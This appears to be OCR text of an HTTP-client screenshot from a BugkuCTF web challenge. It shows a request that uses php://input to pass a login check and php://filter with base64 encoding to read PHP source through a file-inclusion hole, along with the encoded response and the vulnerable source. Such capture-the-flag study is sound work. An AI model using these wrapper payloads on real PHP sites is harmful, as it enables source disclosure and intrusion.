 http://ctf5.shiyar
http://123.206.8
http://123.206.8
http://123.206.87.240
+
•••
No Environment
POST
http://123.206.87.240:8006/test1/?txt=php://input&file=php://filter/read=convert.b...
Params
Send
Save
Key
Value
Description
•••
Bulk Edit
txt
php://input
file
php://filter/read=convert.base64-encode/reso...
New key
Value
Description
Authorization
Headers (1)
Body
Pre-request Script
Tests
Code
form-data
x-www-form-urlencoded
raw
binary
Text
1 welcome to the bugkuctf
Body
Cookies
Headers (7)
Test Results
Status: 200 OK
Time: 83 ms
Pretty
Raw
Preview
HTML
i 1 hello friend!
2 <br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICA
gICBpZihpc3NldCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI
+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
3
4
5 <!--
6 $user = $_GET["txt"];
7 $file = $_GET["file"];
8 $pass = $_GET["password"];
9
10 if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
11 echo "hello admin!<br>";
12 include($file); //hint.php
13 }else{
14 echo "you are not admin ! ";
15 }
16 -->